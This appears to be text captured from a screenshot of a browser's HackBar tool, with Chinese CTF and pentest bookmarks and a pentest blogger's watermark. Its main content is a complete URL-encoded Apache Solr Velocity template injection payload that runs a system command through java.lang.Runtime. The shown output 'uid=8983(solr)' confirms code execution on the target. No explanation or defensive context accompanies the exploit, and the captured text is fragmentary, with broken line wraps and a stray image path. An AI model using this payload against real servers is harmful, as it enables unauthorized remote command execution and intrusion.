 192.168.255.145:8983/solr/SuPejkj/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23se
CTF 常用网址 搜索引擎 App测试 威胁情报平台 在线测试平台 文章资料 信息收集 Docker Hub GitHub RiskIQ cmd5 SOcmd5 社工库查询系统-没有...
HackBar Quantum
0 uid=8983(solr) gid=8983(solr) groups=8983(solr)
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.255.145:8983/solr/SuPejkj
/select?q=1&&wt=velocity&v.template=custom&
v.template.custom=%23set($x=
%27%27)+%23set($rt=$x.class.forName(%27java.lang.Run
time%27))+%23set($chr=$x.class.forName(%27java.lang.
Character%27))+%23set($str=$x.class.forName(%27java.
lang.String%27))+%23set($ex=$rt.getRuntime().exec(%2
7id%27))+$ex.waitFor()+%23set($out=$ex.getInputStrea
m())+%23foreach($i+in+
[1..$out.available()])$str.valueOf($chr.toChars($out
.read()))%23end
渗透Xiao白帽